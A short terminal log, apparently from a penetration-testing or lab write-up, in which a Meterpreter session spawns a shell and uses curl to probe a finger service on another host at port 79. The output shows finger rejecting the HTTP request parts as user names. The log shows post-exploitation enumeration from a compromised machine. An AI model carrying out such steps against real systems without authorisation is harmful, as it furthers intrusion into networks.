 meterpreter > shell
Process 258 created.
Channel 262 created.
curl 192.218.113.2:79
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    87    0    87    0     0   8979      0 --:--:-- --:--:-- --:--:--  9666
finger: GET: no such user.
finger: /: no such user.
finger: HTTP/1.1: no such user.